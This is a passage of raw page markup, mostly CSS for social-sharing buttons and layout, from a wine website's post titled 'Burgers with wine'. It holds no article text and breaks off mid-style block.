                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ihavewine.com%2F38.html" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Burgers+with+wine&url=https%3A%2F%2Fwww.ihavewine.com%2F38.html&via=Wine+Tasting+Club" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ihavewine.com/38.html&amp;media=https://www.ihavewine.com/wp-content/uploads/2021/11/Burgers-with-wine.jpg&description=Burgers+with+wine" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.ihavewine.com/38.html&title=Burgers+with+wine" title="ReddIt" >
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#bf80cccaddd5dadccb82fdcacdd8dacdcc9fc8d6cbd79fc8d6d1da99ddd0dbc682d7cbcbcfcc859090c8c8c891d6d7dec9dac8d6d1da91dcd0d2908c8791d7cbd2d3" title="Email">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_50" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_52{
margin-bottom:100px !important;
}

.tdi_52 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
margin-bottom:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-bottom:70px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
margin-bottom:60px !important;
}
}

</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_55,
                .tdi_55 > p,
                .tdi_55 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:16px !important;line-height:1.8 !important;
		        }.tdi_55 h1{
			        font-family:Montserrat !important;font-weight:700 !important;
		        }.tdi_55 h2{
			        font-family:Montserrat !important;font-weight:700 !important;
		        }.tdi_55 h3:not(.tds-locker-title){
			        font-family:Montserrat !important;font-weight:700 !important;
		        }.tdi_55 h4{
			        font-family:Montserrat !important;font-weight:700 !important;
		        }.tdi_55 h5{
			        font-family:Montserrat !important;font-weight:700 !important;
		        }.tdi_55 h6{
			        font-family:Montserrat !important;font-weight:700 !important;
		        }.tdi_55 li{
